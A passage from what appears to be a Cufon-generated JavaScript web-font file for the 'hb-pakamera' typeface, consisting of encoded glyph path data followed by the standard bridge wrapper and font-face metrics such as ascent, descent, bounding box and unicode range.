`=t4hd`:`=tZ:?U$^jpTg=UH[fD:`=tZ2k]:`=t4Dk]:`=tH[?f?Y&#{:=t6Y&#{:ktNOjpTg=Ul^jpTg=#HD,s4Y&#{g?t4Y&#{gd5NY&#{gdsN:|]:`=tkod`:`=t4[dD:`=tZ2?H:`=t4h)]:`=t4ok]:`=t4hd5kfjpTg=#4sN56Y&#{g?U]Y&#{:=e6Y&#{:kUkY&#{:=#h$jpTg=#l:jpTg=UTAjpTg=U=^jpTg=U=AjpTg=UTej`:`=t4D=D:`=tZ`k]:`=tZ`=TXob7kgmUD+PnWoPf:$9#{xYt`ob7{xmt`gb[:Dm[&+_n:795WQ?o*7mpDg_p=0,V+O_5dcdo*C_e+CjowF)7&V&`gQP#Xc9e$vmA`Yb74h_AH1?j6hjn*smA`Yb74x|U]Q_HgQYU:Xm[0V?5hCY7D}mA*+,]gQYU:X&U]e&HgQ?5*cjn*gmp:+jn*Dm[hYb74x|U*cjn*gmp:hm5]2_5khm[?$mU`[?jk+_j?hmHgQYU:Xm[hD?DgQYU:X?[02&5`Yb[*C&A]cmV6*,[0Q&pDYb74x|U*[mV6`m]gQm[0V?5hCY7D}mA*+,]gQYU:XmU0sd5:cmVk+PflC_f*+?jk+PU:CdAH+_50Qb[hCYVNQd5`DPfD[mVWc)AvXmtx!PAv$?`1s5AD&j#`g5AD&|fvcPf{w")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":243,"face":{"font-family":"hb-pakamera","font-weight":500,"font-stretch":"normal","units-per-em":"500","panose-1":"2 0 5 6 5 0 0 2 0 4","ascent":"375","descent":"-125","x-height":"3","bbox":"-21.5723 -762 356.134 117.263","underline-thickness":"35","underline-position":"-25","stemh":"40","stemv":"48","unicode-range":"U+0020-U+0219"}}));
